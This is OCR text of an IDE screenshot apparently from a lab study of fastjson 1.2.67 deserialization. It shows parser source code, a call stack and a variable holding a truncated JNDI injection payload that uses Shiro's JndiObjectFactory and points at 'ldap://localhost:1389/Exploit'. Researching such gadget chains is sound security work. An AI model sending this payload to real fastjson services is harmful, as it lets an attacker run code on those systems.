 F Fastjson- 版本控制 demo
项目
src
main
java
demo
Evil
test
target
.gitignore
pom.xml
外部库
< 1.8 > C:\MyFiles\Tools\ENV\JAVA\jdk1.8.0_192
Maven: com.alibaba:fastjson:1.2.67
Maven: commons-beanutils:commons-beanutils:1.9.4
JndiObjectFactory.java demo.java JSON.java JavaBeanDeserializer.java FieldInfo
67 public abstract class JSON implements JSONStreamAware, JSONAware { 阅读器模式
164 @ public static Object parse(String text, ParserConfig config, int features) {
165 if (text == null) {
166 return null;
167 }
168
169 DefaultJSONParser parser = new DefaultJSONParser(text, config, features);
170 Object value = parser.parse();
171
parser.handleResovleTask(value);
173
174 parser.close();
175
176 return value;
调试 demo
线程和变量 控制台
"main"@1 在组“main”: 正在运行
eval:107, JSONPath (com.alibaba.fastjson)
handleResovleTask:1570, DefaultJSONParser (com.alibaba.fastjson.pa
parse:172, JSON (com.alibaba.fastjson)
parse:180, JSON (com.alibaba.fastjson)
parse:149, JSON (com.alibaba.fastjson)
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
static members of JSON
text = "{"@type":"org.apache.shiro.jndi.JndiObjectFactory","resourceName":"ldap://localhost:1389/Exploit","instance":{...视图
config = {ParserConfig@600}
features = 989